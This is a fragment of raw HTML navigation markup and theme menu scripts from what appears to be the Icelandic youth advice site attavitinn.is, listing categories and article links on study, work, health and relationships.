	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697ebeae1eb28_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697ebeae1eb28" ><script>var block_td_uid_1_697ebeae1eb28 = new tdBlock();
block_td_uid_1_697ebeae1eb28.id = "td_uid_1_697ebeae1eb28";
block_td_uid_1_697ebeae1eb28.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697ebeae1eb28_rand","tdc_css_class":"td_uid_1_697ebeae1eb28_rand","tdc_css_class_style":"td_uid_1_697ebeae1eb28_rand_style"}';
block_td_uid_1_697ebeae1eb28.td_column_number = "3";
block_td_uid_1_697ebeae1eb28.block_type = "td_block_mega_menu";
block_td_uid_1_697ebeae1eb28.post_count = "4";
block_td_uid_1_697ebeae1eb28.found_posts = "102";
block_td_uid_1_697ebeae1eb28.header_color = "";
block_td_uid_1_697ebeae1eb28.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ebeae1eb28.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697ebeae1eb28);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697ebeae1eb28" id="td_uid_2_697ebeae2088e" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_3_697ebeae208d5" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_4_697ebeae208fa" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_5_697ebeae20917" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_6_697ebeae20930" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_7_697ebeae2094a" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697ebeae1eb28"  id="td_uid_8_697ebeae20962" data-td_block_id="td_uid_1_697ebeae1eb28" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697ebeae1eb28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ebeae1eb28" data-td_block_id="td_uid_1_697ebeae1eb28"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ebeae1eb28" data-td_block_id="td_uid_1_697ebeae1eb28"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697ebeae22401_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697ebeae22401" ><script>var block_td_uid_9_697ebeae22401 = new tdBlock();
block_td_uid_9_697ebeae22401.id = "td_uid_9_697ebeae22401";
block_td_uid_9_697ebeae22401.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697ebeae22401_rand","tdc_css_class":"td_uid_9_697ebeae22401_rand","tdc_css_class_style":"td_uid_9_697ebeae22401_rand_style"}';
block_td_uid_9_697ebeae22401.td_column_number = "3";
block_td_uid_9_697ebeae22401.block_type = "td_block_mega_menu";
block_td_uid_9_697ebeae22401.post_count = "4";
block_td_uid_9_697ebeae22401.found_posts = "84";
block_td_uid_9_697ebeae22401.header_color = "";
block_td_uid_9_697ebeae22401.ajax_pagination_infinite_stop = "";
block_td_uid_9_697ebeae22401.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697ebeae22401);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697ebeae22401" id="td_uid_10_697ebeae23825" data-td_block_id="td_uid_9_697ebeae22401" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697ebeae22401"  id="td_uid_11_697ebeae23876" data-td_block_id="td_uid_9_697ebeae22401" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697ebeae22401"  id="td_uid_12_697ebeae238c5" data-td_block_id="td_uid_9_697ebeae22401" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697ebeae22401"  id="td_uid_13_697ebeae238e8" data-td_block_id="td_uid_9_697ebeae22401" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697ebeae22401"  id="td_uid_14_697ebeae23901" data-td_block_id="td_uid_9_697ebeae22401" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697ebeae22401 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697ebeae22401" data-td_block_id="td_uid_9_697ebeae22401"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697ebeae22401" data-td_block_id="td_uid_9_697ebeae22401"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697ebeae24f05_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697ebeae24f05" ><script>var block_td_uid_15_697ebeae24f05 = new tdBlock();
block_td_uid_15_697ebeae24f05.id = "td_uid_15_697ebeae24f05";
block_td_uid_15_697ebeae24f05.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697ebeae24f05_rand","tdc_css_class":"td_uid_15_697ebeae24f05_rand","tdc_css_class_style":"td_uid_15_697ebeae24f05_rand_style"}';
block_td_uid_15_697ebeae24f05.td_column_number = "3";
block_td_uid_15_697ebeae24f05.block_type = "td_block_mega_menu";
block_td_uid_15_697ebeae24f05.post_count = "4";
block_td_uid_15_697ebeae24f05.found_posts = "176";
block_td_uid_15_697ebeae24f05.header_color = "";
block_td_uid_15_697ebeae24f05.ajax_pagination_infinite_stop = "";
block_td_uid_15_697ebeae24f05.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697ebeae24f05);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697ebeae24f05" id="td_uid_16_697ebeae2635c" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697ebeae24f05"  id="td_uid_17_697ebeae2639b" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697ebeae24f05"  id="td_uid_18_697ebeae263be" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697ebeae24f05"  id="td_uid_19_697ebeae263da" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697ebeae24f05"  id="td_uid_20_697ebeae263f3" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697ebeae24f05"  id="td_uid_21_697ebeae26410" data-td_block_id="td_uid_15_697ebeae24f05" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697ebeae24f05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697ebeae24f05" data-td_block_id="td_uid_15_697ebeae24f05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697ebeae24f05" data-td_block_id="td_uid_15_697ebeae24f05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697ebeae2769c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697ebeae2769c" ><script>var block_td_uid_22_697ebeae2769c = new tdBlock();
block_td_uid_22_697ebeae2769c.id = "td_uid_22_697ebeae2769c";
block_td_uid_22_697ebeae2769c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697ebeae2769c_rand","tdc_css_class":"td_uid_22_697ebeae2769c_rand","tdc_css_class_style":"td_uid_22_697ebeae2769c_rand_style"}';
block_td_uid_22_697ebeae2769c.td_column_number = "3";
block_td_uid_22_697ebeae2769c.block_type = "td_block_mega_menu";
block_td_uid_22_697ebeae2769c.post_count = "4";
block_td_uid_22_697ebeae2769c.found_posts = "149";
block_td_uid_22_697ebeae2769c.header_color = "";
block_td_uid_22_697ebeae2769c.ajax_pagination_infinite_stop = "";
block_td_uid_22_697ebeae2769c.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697ebeae2769c);
